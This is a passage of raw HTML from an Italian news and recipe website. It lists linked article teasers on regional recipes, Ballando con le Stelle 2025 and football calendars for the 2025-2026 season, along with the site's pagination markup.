 href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/" aria-label="Risotto Halloween delle streghe | Piatto da paura per il 31 ottobre"></a> <img width="558" height="350" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="risotto halloween delle streghe" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg 558w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe-300x188.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="350" /><noscript><img width="558" height="350" src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="risotto halloween delle streghe" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg 558w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe-300x188.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/" aria-label="Risotto Halloween delle streghe | Piatto da paura per il 31 ottobre">Risotto Halloween delle streghe | Piatto da paura per il 31 ottobre</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/" aria-label="Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli"></a> <img width="640" height="392" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="ricetta u scescille" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare-300x184.jpg 300w" data-sizes="auto" data-eio-rwidth="657" data-eio-rheight="402" /><noscript><img width="640" height="392" src="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ricetta u scescille" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare-300x184.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/" aria-label="Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli">Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/" aria-label="Come preparare la PASTA alla PUTTANESCA | La ricetta originale"></a> <img width="640" height="411" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare la pasta alla puttanesca" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca-300x193.jpg 300w" data-sizes="auto" data-eio-rwidth="641" data-eio-rheight="412" /><noscript><img width="640" height="411" src="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare la pasta alla puttanesca" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca-300x193.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/" aria-label="Come preparare la PASTA alla PUTTANESCA | La ricetta originale">Come preparare la PASTA alla PUTTANESCA | La ricetta originale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/" aria-label="Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale"></a> <img width="640" height="387" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="ricetta gateau di patate napoletano" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg 661w, https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano-300x182.jpg 300w" data-sizes="auto" data-eio-rwidth="661" data-eio-rheight="400" /><noscript><img width="640" height="387" src="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ricetta gateau di patate napoletano" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg 661w, https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano-300x182.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/" aria-label="Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale">Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/" aria-label="Come preparare il polpo alla Luciana | Ricetta del piatto napoletano"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare il polpo alla luciana" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg 653w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="653" data-eio-rheight="406" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare il polpo alla luciana" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg 653w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/" aria-label="Come preparare il polpo alla Luciana | Ricetta del piatto napoletano">Come preparare il polpo alla Luciana | Ricetta del piatto napoletano</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/" aria-label="Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare la focaccia barese" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg 677w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="677" data-eio-rheight="421" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare la focaccia barese" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg 677w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/" aria-label="Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile">Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></div></section></div><div class="aft-main-breadcrumb-wrapper container-wrapper"></div><div id="content" class="container-wrapper"><section class="section-block-upper"><div id="primary" class="content-area"><main id="main" class="site-main"><div id="aft-archive-wrapper" class="af-container-row aft-archive-wrapper chromenews-customizer clearfix archive-layout-grid two-col-masonry"><article id="post-55981" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-55981 post type-post status-publish format-standard has-post-thumbnail hentry category-danza category-in-evidenza category-spettacolo category-televisione tag-ballando-con-le-stelle" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="640" height="384" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="676" data-eio-rheight="406" /><noscript><img width="640" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> VINCITORE BALLANDO CON LE STELLE 2025 La puntata di sabato 20 dicembre ha eletto...<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54664" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54664 post type-post status-publish format-standard has-post-thumbnail hentry category-spettacolo category-televisione tag-ballando-con-le-stelle" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="739" data-eio-rheight="460" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> I concorrenti della nuova edizione di Ballando con le Stelle<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54611" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54611 post type-post status-publish format-standard has-post-thumbnail hentry category-calcio category-champions-league category-in-evidenza category-sport" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="640" height="427" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="512" /><noscript><img width="640" height="427" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> Il calendario della Champion's League 2025-2026<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54591" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54591 post type-post status-publish format-standard has-post-thumbnail hentry category-calcio category-coppaitalia category-italia category-lega-pro category-serie-a category-serie-b category-sport" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="624" height="354" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="624" data-eio-rheight="354" /><noscript><img width="624" height="354" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w" sizes="(max-width: 624px) 100vw, 624px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> I calendari di SERIE A, B, C, Coppa Italia ma anche Primavera e Serie...<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article></div></main><div class="col col-ten"><div class="chromenews-pagination"><nav class="navigation pagination" aria-label="Paginazione degli articoli"><h2 class="screen-reader-text">Paginazione degli articoli</h2><div class="nav-links"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="https://lagazzettadigitale.it/page/2/?top_ten_id=7681&#038;view_counter=1&#038;_wpnonce=9fdf5c0e2c">2</a> <a class="page-numbers" href="https://lagazzettadigitale.it/page/3/?top_ten_id=7681&#038;view_counter=1&#038;_wpnonce=9fdf5c0e2c">3</a> <a class="page-numbers" href="https://lagazzettadigitale.it/page/4/?top_ten_id=7681&#038;view_counter=1&#038;_wpnonce=9fdf5c0e2c">4</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://lagazzettadigitale.it/page/948/?top_ten_id=7681&#038;view_counter=1&#038;_wpnonce=9fdf5c0e2c">948</a> <a class="next page-numbers" href="https://lagazzettadigitale.it/page/2/?top_ten_id=7681&#038;view_counter=1&#038;_wpnonce=9fdf5c0e2c">Prossimo</a></div></nav></div></div></div></section></div><section class="aft-blocks above-footer-widget-section"><div class="af-main-banner-latest-posts grid-layout chromenews-customizer"><div class="container-wrapper"><div class="widget-title-section"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">TI POTREBBERO INTERESSARE</span> <span class="heading-line-after"></span></h2></div></div><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="300" height="187" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="187" /><noscript><img width="300" height="187" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" class="attachment-medium size-medium wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
